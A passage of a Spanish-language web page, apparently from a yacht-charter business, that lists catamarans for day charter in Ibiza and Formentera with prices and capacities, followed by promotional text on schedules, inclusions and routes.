

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.realyachtcharter.com/es/alquilar-catamaran-por-dia-biza-formentera
body_size: 7548
content:








<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
    <meta name="yandex-verification" content="4fbdb720a2955934" />
    <meta name='wmail-verification' content='4adc9a3cc607b841f3d8c6118b991a74' />
    <meta name="msvalidate.01" content="4335051A3C8F9622926B11EE375C15BF" />
    
    <link rel="canonical" href="https://www.realyachtcharter.com/es/alquilar-catamaran-por-dia-biza-formentera" />

    <title>Alquilar Catamaran por 1 Día Ibiza &amp; Formentera | Real Yacht Charter</title>
    <meta name="description" content="Catmaranes en alquiler por días en Ibiza y Formentera ⛵️Catamaran Charter con patrón ⛵️Alquiler por día sin patrón 📞Excursión de un día en catamaran ➨ Precios, Foto, Video⚓!" />
    


        
            <link href="/static/css/plugins/normalize.css" rel="stylesheet">
            <link href="/static/css/bootstrap.min.css" rel="stylesheet">
            <link href="/static/css/styles.css" rel="stylesheet">
            <link href="/static/css/plugins/pushy.css" rel="stylesheet">
            
<link rel="stylesheet" href="/static/css/cookies.css">
        
        
    <link rel="stylesheet" type="text/css" href="/static/css/plugins/owl.carousel.css" media="all">
    <link rel="stylesheet" type="text/css" href="/static/css/plugins/flexslider.css" media="all">
    <link rel="stylesheet" type="text/css" href="/static/css/plugins/magnific-popup.css" media="all">
    <link rel="stylesheet" type="text/css" href="/static/css/plugins/fullcalendar.min.css" media="all">
    <link rel="stylesheet" type="text/css" href="/static/css/bootstrap-datetimepicker.css">
    <link rel="stylesheet" type="text/css" href="/static/css/bootstrap-datetimepicker.css">




        
            <script type="text/javascript" src="/static/js/jquery.min.js"></script>
            <script type="text/javascript" src="/static/js/plugins/pushy.min.js"></script>
            <script type="text/javascript" src="/static/js/general.js"></script>
            <script type="text/javascript" src="/static/js/plugins/moment-with-locales.js"></script>
            <script type="text/javascript" src="/static/js/plugins/fullcalendar.js"></script>
            
<script type="text/javascript" src="/static/js/acceptCookies.js"></script>
        
        
    <script type="text/javascript" src="/static/js/search.js"></script>
    <script type="text/javascript" src="/static/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="/static/js/plugins/bootstrap-datetimepicker.js"></script>
    <script type="text/javascript" src="/static/js/plugins/owl.carousel.min.js"></script>
    <script type="text/javascript" src="/static/js/plugins/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="/static/js/plugins/jquery.magnific-popup.min.js"></script>
    <script type="text/javascript" src="/static/js/landing.js"></script>



    

    

    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxscdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
    
    <script type="text/javascript">

      var _gaq = _gaq || [];
      _gaq.push(['_setAccount', 'UA-98416393-1']);
      _gaq.push(['_trackPageview']);
      (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
      })();

    </script>


    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/58eccf0af7bbaa72709c5aab/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</head>
<body>
<nav class="pushy pushy-left">
    <ul>
        

<li>
    <ul>
        <li><a href="/link/es/landing_default/16/" class="lng">ES</a></li>
        <li><a href="/link/en/landing_default/16/" class="lng">EN</a></li>
        <li><a href="/link/de/landing_default/16/" class="lng">DE</a></li>
        <li><a href="/link/it/landing_default/16/" class="lng">IT</a></li>
        <li><a href="/link/ru/landing_default/16/" class="lng">RU</a></li>
    </ul>
</li>
<li><a href="/">Inicio</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/es/resultados?zone=0&type=1&large_rent_period=1">Por días</a></li>
        <li><a href="/es/resultados?zone=0&type=1&large_rent_period=2">Por semanas</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/es/rent-guide/">Guía de alquiler de barcos</a></li>
        <li><a href="/es/rent-destinations/">Destinos de alquiler</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/es/services-catering/">Catering</a></li>
        <li><a href="/es/services-toys/">Alquiler de juguetes náuticos</a></li>
        <li><a href="/es/services-events/">Eventos y grupos</a></li>
    </ul>
</li>
<li><a href="/es/blog/">Blog</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/es/contacto">Contacto</a></li>
        <li><a href="/es/sobre-nosotros">Nosotros</a></li>
    </ul>
</li>

    </ul>
</nav>
<div class="site-overlay"></div>
<div id="container" class="col">
    <div class="menu-btn visible-xs">&#9776;</div>
    
        




<header class="col-xs-12 sp new " style="position: absolute;">
    <div class="col-xs-12 data-cont">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-5 sp">
                    <div id="logo">
                        <a href="/es"><img src="/static/img/logo.png" alt="home.alt.logo"/></a>
                    </div>
                </div>
                <div class="col-xs-12 col-sm-7 sp hidden-xs">
                    <div class="items">




                        <div class="item">
                            <ul class="list-inline line">
                                <li><a href="/link/es/landing_default/16/" class="lng">ES</a></li>
                                <li><a href="/link/en/landing_default/16/" class="lng">EN</a></li>
                                <li><a href="/link/de/landing_default/16/" class="lng">DE</a></li>
                                <li><a href="/link/it/landing_default/16/" class="lng">IT</a></li>
                                <li><a href="/link/ru/landing_default/16/" class="lng">RU</a></li>
                            </ul>
















                        </div>
                    </div>
                    <nav class="menu">
                        <ul class="list-inline">
                            
<li><a href="/es">Inicio</a></li>
<li><a href="#">Flota</a>
    <ul class="list-unstyled">
        <li><a href="/es/resultados?zone=0&type=1&large_rent_period=1">Por días</a></li>
        <li><a href="/es/resultados?zone=0&type=1&large_rent_period=2">Por semanas</a></li>

    </ul>
</li>
<li><a href="#">Alquiler</a>
    <ul class="list-unstyled">
        <li><a href="/es/rent-guide/">Guía de alquiler de barcos</a></li>
        <li><a href="/es/rent-destinations/">Destinos de alquiler</a></li>
    </ul>
</li>
<li><a href="#">Servicios</a>
    <ul class="list-unstyled">
        <li><a href="/es/services-catering/">Catering</a></li>
        <li><a href="/es/services-toys/">Alquiler de juguetes náuticos</a></li>
        <li><a href="/es/services-events/">Eventos y grupos</a></li>
    </ul>
</li>
<li><a href="/es/blog/">Blog</a></li>
<li><a href="#">Contacto</a>
    <ul class="list-unstyled">
        <li><a href="/es/sobre-nosotros">Nosotros</a></li>
        <li><a href="/es/contacto">Contacto</a></li>
    </ul>
</li>

                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
    
</header>

    
    
    <div class="landing">
        <div class="head" style="background-image: url(/media/landing/alquilar-catamaran-por-dia-biza-formentera/landing_main_image5.jpg)">
            <div class="content">
                <h1 class="title">Alquilar Catamaran por 1 Día Ibiza &amp; Formentera</h1>
            </div>
        </div>
        <div class="container">
            
                <div class="col-xs-12 ldesc desc_1">
                    <p>Ofertas de Alquiler Catamaran por 1 D&iacute;a en&nbsp;Ibiza y&nbsp;Formentera&nbsp;por&nbsp;d&iacute;as&nbsp;con pernocta o sin pernocta. Tenemos las mejores ofertas de Catamaranes para pasar un dia o varios d&iacute;as en Ibiza y Formentera, organizar una fiesta en Catamaran con amigos o familia.&nbsp;Para Alquiler de&nbsp;Catamaranes&nbsp;por Semanas ver <a href="https://www.realyachtcharter.com/es/alquiler-catamaran-ibiza-formentera">Alquiler Catamaranes en Ibiza con o sin Patr&oacute;n</a></p>

<h2 style="text-align:center"><span style="color:#daa520">Catamaranes para Day Charter en Ibiza y Formentera</span></h2>

<h4>&nbsp;</h4>
                </div>
            
            <div class="col-xs-12 block-center">
                <div class="centered-sm">
                    

<div class="col-xs-12 sp results" id="search">



    <form action="/es/resultados" method="get" id="main_search_form">
        <div class="big-container">
            
            <div class="input-container l inp-select" id="Zona">
            <img src="/static/img/iconos/buscador/zona.png" alt="search.alt.zone"/>
            <select name="zone" id="id_zone">
  <option value="0">Zona</option>

  <option value="4">Ibiza</option>

  <option value="1">Mallorca</option>

</select>
            </div>
        </div>
        <div class="big-container">
            
            <div class="input-container l inp-select" id="search_large_sell_type">
            <img src="/static/img/iconos/buscador/tipo.png" alt="search.alt.type"/>
            <select name="large_sell_types" id="">
  <option value="0">Tipo</option>

  <option value="1">Velero</option>

  <option value="2">Catamarán</option>

  <option value="3">Lancha &lt;10m</option>

  <option value="4">Yates a motor</option>

  <option value="5">Barcos para fiestas</option>

  <option value="6">Luxury boats</option>

</select>
            </div>
        </div>
        <div class="big-container hidden">
            
            <div class="input-container l inp-date sized" id="search_date_from_cnt">
            <img src="/static/img/iconos/buscador/calendario.png" alt="search.alt.calendar"/>
            <input type="text" name="date_from" id="search_date_from" class="date-picker" placeholder="Embarque">
            </div>
        </div>
        <div class="big-container hidden">
            
            <div class="input-container l inp-date sized" id="search_date_to_cnt">
            <img src="/static/img/iconos/buscador/calendario.png" alt="search.alt.calendar"/>
            <input type="text" name="date_to" id="search_date_to" class="date-picker" placeholder="Desembarque">
            </div>
        </div>
        <div class="big-container">
            
            <div class="input-container l inp-select max" id="search_large_rent">
            <img src="/static/img/iconos/buscador/pax.png" alt="calendario"/>
            <select name="large_rent" id="search_large_rent">
  <option value="0">Pax</option>

  <option value="1">1</option>

  <option value="2">2</option>

  <option value="3">3</option>

  <option value="4">4</option>

  <option value="5">5</option>

  <option value="6">6</option>

  <option value="7">7</option>

  <option value="8">8</option>

  <option value="9">9</option>

  <option value="10">10</option>

  <option value="11">11</option>

  <option value="12">12</option>

  <option value="13">13</option>

  <option value="14">14</option>

  <option value="15">15</option>

  <option value="16">16</option>

  <option value="17">17</option>

  <option value="18">18</option>

  <option value="19">19</option>

  <option value="20">20</option>

</select>
            </div>
        </div>














        <div class="big-container">
            
            <div class="input-container l inp-select max" id="search_large_rent_period">
            <img src="/static/img/iconos/buscador/periodo.png" alt="search.alt.period"/>
            <select name="large_rent_period" id="search_large_rent_period">
  <option value="0">Duración</option>

  <option value="1">día</option>

  <option value="2">semana</option>

</select>
            </div>
        </div>
        <input type="hidden" name="type" id="search_type" value="1">
        <input type="submit" class="btn btn-search activ" value="Buscar"/>
    </form>










</div>

                </div>
            </div>
            <div class="col-xs-12 results" id="results-container" data-url="/es/alquilar-catamaran-por-dia-biza-formentera?zone=4&amp;large_rent=0&amp;large_sell_types=2&amp;large_rent_period=1">
                
                    <div class="col-xs-12 col-sm-6 col-md-4 res"
                         data-name="Bali 4.0 (Ibiza) Day Charter"
                         data-price="1000"
                         data-width="12">
                        <div class="result-box col-xs-12">
                            <div class="row">
                                <div class="entry-image">
                                    <div class="fslider" data-arrows="false" data-lightbox="gallery">
                                        <div class="flexslider">
                                            <ul class="slides">
                                                
                                                    <li>
                                                        <a href="/media/thumb/property/bali-40-ibiza-day-charter/j6haXGx0i8Lt_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                                            <img class="image_fade" src="/media/thumb/property/bali-40-ibiza-day-charter/j6haXGx0i8Lt_350x233_eiYH04o2.jpg">
                                                        </a>
                                                    </li>
                                                
                                                    <li>
                                                        <a href="/media/thumb/property/bali-40-ibiza-day-charter/hWyF5ps3YkB6_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                                            <img class="image_fade" src="/media/thumb/property/bali-40-ibiza-day-charter/hWyF5ps3YkB6_350x233_eiYH04o2.jpg">
                                                        </a>
                                                    </li>
                                                
                                                    <li>
                                                        <a href="/media/thumb/property/bali-40-ibiza-day-charter/IeJKT--cn1gD_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                                            <img class="image_fade" src="/media/thumb/property/bali-40-ibiza-day-charter/IeJKT--cn1gD_350x233_eiYH04o2.jpg">
                                                        </a>
                                                    </li>
                                                
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div class="entry-price">
                                    
                                        <span class="mini">desde </span>
                                        <span class="price">1 000 € </span>
                                        <span class="mini">/día </span>
                                    
                                </div>
                                
                                    <a href="/es/propiedad/alquiler/bali-40-ibiza-day-charter">
                                
                                    <div class="data-container">
                                        <div class="entry-title">
                                            <h4 class="title">
                                                Bali 4.0 (Ibiza) Day Charter
                                            </h4>
                                            <p class="zone">Ibiza</p>
                                        </div>
                                        <div class="entry-meta">
                                            <div class="containers">
                                                <div class="col-xs-6 col-lg-3 sp">
                                                    <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                                    <span class="icon-data">&nbsp;12</span>
                                                </div>
                                                <div class="col-xs-6 col-lg-3 sp">
                                                    <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                                    <span class="icon-data">&nbsp;9</span>
                                                </div>
                                                <div class="col-xs-6 col-lg-3 sp">
                                                    <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                                    <span class="icon-data">&nbsp;4</span>
                                                </div>
                                                <div class="col-xs-6 col-lg-3 sp">
                                                    <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                                    <span class="icon-data">&nbsp;4</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="entry-content">
                                            <p class="short-description">Alquilar Catamaran en Ibiza por 1 día: Bali 4.0 disponible para Day Charter. Pasa un día de lujo en Ibiza o Formentera con tus amigos o familiares a bordo de Bali 4.0. Max. 12 pers.</p>
                                        </div>
                                        <div class="entry-link">
                                            
                                                <a href="/es/propiedad/alquiler/bali-40-ibiza-day-charter">
                                                    ver detalles >></a>
                                            
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                
                    <div class="col-xs-12 col-sm-6 col-md-4 res"
                         data-name="Fountaine Pajote 43"
                         data-price="1100"
                         data-width="13">
                        <div class="result-box col-xs-12">
                            <div class="row">
                                <div class="entry-image">
                                    <div class="fslider" data-arrows="false" data-lightbox="gallery">
                                        <div class="flexslider">
                                            <ul class="slides">
                                                
                                                    <li>
                                                        <a href="/media/thumb/property/fountaine-pajote-43/eQX8B8nuAHRE_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                                            <img class="image_fade" src="/media/thumb/property/fountaine-pajote-43/eQX8B8nuAHRE_350x233_eiYH04o2.jpg">
                                                        </a>
                                                    </li>
                                                
                                                    <li>
                                                        <a href="/media/thumb/property/fountaine-pajote-43/UFbN7XAb7Hpd_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                                            <img class="image_fade" src="/media/thumb/property/fountaine-pajote-43/UFbN7XAb7Hpd_350x233_eiYH04o2.jpg">
                                                        </a>
                                                    </li>
                                                
                                                    <li>
                                                        <a href="/media/thumb/property/fountaine-pajote-43/QOEVxw8iDXqi_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                                            <img class="image_fade" src="/media/thumb/property/fountaine-pajote-43/QOEVxw8iDXqi_350x233_eiYH04o2.jpg">
                                                        </a>
                                                    </li>
                                                
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div class="entry-price">
                                    
                                        <span class="mini">desde </span>
                                        <span class="price">1 100 € </span>
                                        <span class="mini">/día </span>
                                    
                                </div>
                                
                                    <a href="/es/propiedad/alquiler/fountaine-pajote-43">
                                
                                    <div class="data-container">
                                        <div class="entry-title">
                                            <h4 class="title">
                                                Fountaine Pajote 43
                                            </h4>
                                            <p class="zone">Ibiza</p>
                                        </div>
                                        <div class="entry-meta">
                                            <div class="containers">
                                                <div class="col-xs-6 col-lg-3 sp">
                                                    <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                                    <span class="icon-data">&nbsp;10</span>
                                                </div>
                                                <div class="col-xs-6 col-lg-3 sp">
                                                    <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                                    <span class="icon-data">&nbsp;6</span>
                                                </div>
                                                <div class="col-xs-6 col-lg-3 sp">
                                                    <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                                    <span class="icon-data">&nbsp;4</span>
                                                </div>
                                                <div class="col-xs-6 col-lg-3 sp">
                                                    <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                                    <span class="icon-data">&nbsp;1</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="entry-content">
                                            <p class="short-description">Catamaran para salidas diarias de 8h 10:00-18:00. Capacidad 10 personas.</p>
                                        </div>
                                        <div class="entry-link">
                                            
                                                <a href="/es/propiedad/alquiler/fountaine-pajote-43">
                                                    ver detalles >></a>
                                            
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                
                    <div class="col-xs-12 col-sm-6 col-md-4 res"
                         data-name="Lagoon 400 (Ibiza) Day Charter"
                         data-price="800"
                         data-width="12">
                        <div class="result-box col-xs-12">
                            <div class="row">
                                <div class="entry-image">
                                    <div class="fslider" data-arrows="false" data-lightbox="gallery">
                                        <div class="flexslider">
                                            <ul class="slides">
                                                
                                                    <li>
                                                        <a href="/media/thumb/property/lagoon-400-ibiza-day-charter/iziEyq1JFihk_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                                            <img class="image_fade" src="/media/thumb/property/lagoon-400-ibiza-day-charter/iziEyq1JFihk_350x233_eiYH04o2.jpg">
                                                        </a>
                                                    </li>
                                                
                                                    <li>
                                                        <a href="/media/thumb/property/lagoon-400-ibiza-day-charter/dzmTi3f75Hbg_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                                            <img class="image_fade" src="/media/thumb/property/lagoon-400-ibiza-day-charter/dzmTi3f75Hbg_350x233_eiYH04o2.jpg">
                                                        </a>
                                                    </li>
                                                
                                                    <li>
                                                        <a href="/media/thumb/property/lagoon-400-ibiza-day-charter/o_fezPwkWezS_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                                            <img class="image_fade" src="/media/thumb/property/lagoon-400-ibiza-day-charter/o_fezPwkWezS_350x233_eiYH04o2.jpg">
                                                        </a>
                                                    </li>
                                                
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div class="entry-price">
                                    
                                        <span class="mini">desde </span>
                                        <span class="price">800 € </span>
                                        <span class="mini">/día </span>
                                    
                                </div>
                                
                                    <a href="/es/propiedad/alquiler/lagoon-400-ibiza-day-charter">
                                
                                    <div class="data-container">
                                        <div class="entry-title">
                                            <h4 class="title">
                                                Lagoon 400 (Ibiza) Day Charter
                                            </h4>
                                            <p class="zone">Ibiza</p>
                                        </div>
                                        <div class="entry-meta">
                                            <div class="containers">
                                                <div class="col-xs-6 col-lg-3 sp">
                                                    <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                                    <span class="icon-data">&nbsp;12</span>
                                                </div>
                                                <div class="col-xs-6 col-lg-3 sp">
                                                    <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                                    <span class="icon-data">&nbsp;12</span>
                                                </div>
                                                <div class="col-xs-6 col-lg-3 sp">
                                                    <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                                    <span class="icon-data">&nbsp;4</span>
                                                </div>
                                                <div class="col-xs-6 col-lg-3 sp">
                                                    <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                                    <span class="icon-data">&nbsp;4</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="entry-content">
                                            <p class="short-description">Lagoon 400 disponible en alquiler por días en Ibiza y Formentera. Max. 12 pax., 4 camarotes dobles + 2 individuales. Eslora: 11,97 m.</p>
                                        </div>
                                        <div class="entry-link">
                                            
                                                <a href="/es/propiedad/alquiler/lagoon-400-ibiza-day-charter">
                                                    ver detalles >></a>
                                            
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                
                    <div class="col-xs-12 col-sm-6 col-md-4 res"
                         data-name="Lagoon 40 (New)"
                         data-price="455"
                         data-width="12">
                        <div class="result-box col-xs-12">
                            <div class="row">
                                <div class="entry-image">
                                    <div class="fslider" data-arrows="false" data-lightbox="gallery">
                                        <div class="flexslider">
                                            <ul class="slides">
                                                
                                                    <li>
                                                        <a href="/media/thumb/property/lagoon-40-new/pcDNthkPf1et_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                                            <img class="image_fade" src="/media/thumb/property/lagoon-40-new/pcDNthkPf1et_350x233_eiYH04o2.jpg">
                                                        </a>
                                                    </li>
                                                
                                                    <li>
                                                        <a href="/media/thumb/property/lagoon-40-new/Q2t4MphxbCi1_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                                            <img class="image_fade" src="/media/thumb/property/lagoon-40-new/Q2t4MphxbCi1_350x233_eiYH04o2.jpg">
                                                        </a>
                                                    </li>
                                                
                                                    <li>
                                                        <a href="/media/thumb/property/lagoon-40-new/swRb02nrVc7O_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                                            <img class="image_fade" src="/media/thumb/property/lagoon-40-new/swRb02nrVc7O_350x233_eiYH04o2.jpg">
                                                        </a>
                                                    </li>
                                                
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div class="entry-price">
                                    
                                        <span class="mini">desde </span>
                                        <span class="price">455 € </span>
                                        <span class="mini">/día </span>
                                    
                                </div>
                                
                                    <a href="/es/propiedad/alquiler/lagoon-40-new">
                                
                                    <div class="data-container">
                                        <div class="entry-title">
                                            <h4 class="title">
                                                Lagoon 40 (New)
                                            </h4>
                                            <p class="zone">Ibiza</p>
                                        </div>
                                        <div class="entry-meta">
                                            <div class="containers">
                                                <div class="col-xs-6 col-lg-3 sp">
                                                    <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                                    <span class="icon-data">&nbsp;12</span>
                                                </div>
                                                <div class="col-xs-6 col-lg-3 sp">
                                                    <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                                    <span class="icon-data">&nbsp;10</span>
                                                </div>
                                                <div class="col-xs-6 col-lg-3 sp">
                                                    <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                                    <span class="icon-data">&nbsp;4</span>
                                                </div>
                                                <div class="col-xs-6 col-lg-3 sp">
                                                    <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                                    <span class="icon-data">&nbsp;4</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="entry-content">
                                            <p class="short-description">Nuevo catamaran Lagoon 40 disponible para catamaran charter en Ibiza y Formentera. Se alquila con patrón. 4 camarotes dobles. Super bien equipado.</p>
                                        </div>
                                        <div class="entry-link">
                                            
                                                <a href="/es/propiedad/alquiler/lagoon-40-new">
                                                    ver detalles >></a>
                                            
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                
                    <div class="col-xs-12 col-sm-6 col-md-4 res"
                         data-name="Lagoon 42 (Day Charter)"
                         data-price="1500"
                         data-width="13">
                        <div class="result-box col-xs-12">
                            <div class="row">
                                <div class="entry-image">
                                    <div class="fslider" data-arrows="false" data-lightbox="gallery">
                                        <div class="flexslider">
                                            <ul class="slides">
                                                
                                                    <li>
                                                        <a href="/media/thumb/property/lagoon-42-day-charter/7-TSEwAT2DCm_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                                            <img class="image_fade" src="/media/thumb/property/lagoon-42-day-charter/7-TSEwAT2DCm_350x233_eiYH04o2.jpg">
                                                        </a>
                                                    </li>
                                                
                                                    <li>
                                                        <a href="/media/thumb/property/lagoon-42-day-charter/o8GirCdQtpA0_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                                            <img class="image_fade" src="/media/thumb/property/lagoon-42-day-charter/o8GirCdQtpA0_350x233_eiYH04o2.jpg">
                                                        </a>
                                                    </li>
                                                
                                                    <li>
                                                        <a href="/media/thumb/property/lagoon-42-day-charter/a0BE-eqd0ob2_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                                            <img class="image_fade" src="/media/thumb/property/lagoon-42-day-charter/a0BE-eqd0ob2_350x233_eiYH04o2.jpg">
                                                        </a>
                                                    </li>
                                                
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div class="entry-price">
                                    
                                        <span class="mini">desde </span>
                                        <span class="price">1 500 € </span>
                                        <span class="mini">/día </span>
                                    
                                </div>
                                
                                    <a href="/es/propiedad/alquiler/lagoon-42-day-charter">
                                
                                    <div class="data-container">
                                        <div class="entry-title">
                                            <h4 class="title">
                                                Lagoon 42 (Day Charter)
                                            </h4>
                                            <p class="zone">Ibiza</p>
                                        </div>
                                        <div class="entry-meta">
                                            <div class="containers">
                                                <div class="col-xs-6 col-lg-3 sp">
                                                    <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                                    <span class="icon-data">&nbsp;12</span>
                                                </div>
                                                <div class="col-xs-6 col-lg-3 sp">
                                                    <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                                    <span class="icon-data">&nbsp;12</span>
                                                </div>
                                                <div class="col-xs-6 col-lg-3 sp">
                                                    <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                                    <span class="icon-data">&nbsp;4</span>
                                                </div>
                                                <div class="col-xs-6 col-lg-3 sp">
                                                    <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                                    <span class="icon-data">&nbsp;4</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="entry-content">
                                            <p class="short-description">⚓ Catamaran Lagoon 42 para Day Charter en Ibiza. Catamaran se alquila por días con el patrón profesional por días y semanas en Ibiza y Formentera.</p>
                                        </div>
                                        <div class="entry-link">
                                            
                                                <a href="/es/propiedad/alquiler/lagoon-42-day-charter">
                                                    ver detalles >></a>
                                            
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                
                <div class="view_all">
                    <a href="/es/resultados?zone=4&amp;large_rent=0&amp;large_sell_types=2&amp;large_rent_period=1">see more >></a>
                </div>
            </div>
            
                <div class="col-xs-12 ldesc desc_2">
                    <h2 style="text-align:center"><span style="color:#daa520">Paseo en Catamaran Ibiza&nbsp;</span></h2>

<h2 style="text-align:center"><iframe frameborder="0" height="480" name="Catamaran para 1 día Ibiza" scrolling="no" src="https://www.youtube.com/embed/MzZO3xEVEiI" title="Alquiler Catamaranes por días Ibiza" width="853"></iframe></h2>

<h2 style="text-align:center"><span style="color:#daa520">Excursi&oacute;n de un d&iacute;a en catamaran en Ibiza y Formentera</span></h2>

<p>&nbsp;</p>

<p>Catamaran es un tipo de barco que se ha vuelto muy demandado en los &uacute;ltimos a&ntilde;os en las islas Baleares.&nbsp; Es un tipo de embarcaci&oacute;n que reune todas&nbsp;las catacter&iacute;sticas&nbsp;que buscamos para pasar un buen d&iacute;a&nbsp;en el mar. Catamaran es c&oacute;modo (mucho m&aacute;s c&oacute;modo que un velero gracias a su estabilidad), es econ&oacute;mico (comparando con una motora gasta&nbsp;mucho menos combustible), es rom&aacute;ntico (quien no ha so&ntilde;ado pasar un d&iacute;a en el mar rom&aacute;ntico con las velas puestas..) y es muy espacioso as&iacute; que para organizar una fiesta a bordo el catamaran est&aacute; fenomenal.</p>

<p>&nbsp;</p>

<h2 style="text-align:center"><span style="color:#daa520">Alquiler Catamaran Ibiza por Dia</span></h2>

<p>&nbsp;</p>

<p>Normalmente la mayor&iacute;a de los catamaranes en Ibiza se alquilan por semanas con o sin patr&oacute;n pero en Real Yacht Charter disponemos de algunos catamaranes que ofrecen excursiones diarias en Ibiza y Formentera y se pueden alquilar con patr&oacute;n profesional para organizar un paseo o una fiesta privada.&nbsp;</p>

<h2 style="text-align:center">&nbsp;</h2>

<h2 style="text-align:center"><span style="color:#daa520">Horario de Excursi&oacute;n Catamaran Ibiza</span></h2>

<p>&nbsp;</p>

<p>Horario de excursi&oacute;n privada en catamaran puede variar&nbsp;pero normalmente son 8h de 10:00/11:00 hasta 18:00/19:00.&nbsp;&nbsp;</p>

<p>&nbsp;</p>

<h2 style="text-align:center"><span style="color:#daa520">Qu&eacute; est&aacute; incluido en el precio de Catamaran Day Charter en Ibiza?</span></h2>

<p>&nbsp;</p>

<p>Precio de Day Charter en Catamaran suele incluir todos los gastos principales: combustible del catamaran, coste del patr&oacute;n, limpieza final obligatoria.&nbsp;</p>

<p>&nbsp;</p>

<h2 style="text-align:center"><span style="color:#daa520">Rutas para Paseo en Catamaran en Ibiza</span></h2>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>Debido a que las excursiones es catamaran en Ibiza que ofrecemos son individuales vais a poder elegir las calas y playas para visitar. Por supuesto el patr&oacute;n siempre viendo el tiempo os aconseja una u otra ruta para que pod&aacute;is disfrutar del mar al 100%.&nbsp;</p>

<p>Ibiza tiene un mont&oacute;n de sitios bonitos y pintorescos. San Antonio &ndash; Cala Bassa&nbsp;&mdash;&nbsp;Cala Conta&mdash; Isla de la Conejera&mdash;&nbsp;</p>

<p>Cala Jondal&nbsp;&mdash; Cap D&rsquo;esfalco&nbsp;&mdash; Salinas&nbsp;&mdash; Sa Caleta. Los itinerarios son infinitos.&nbsp;</p>

<p>&nbsp;</p>

<h2 style="text-align:center"><span style="color:#daa520">Excursi&oacute;n de un dia en Catamaran desde Ibiza a Formentera</span></h2>

<p>&nbsp;</p>

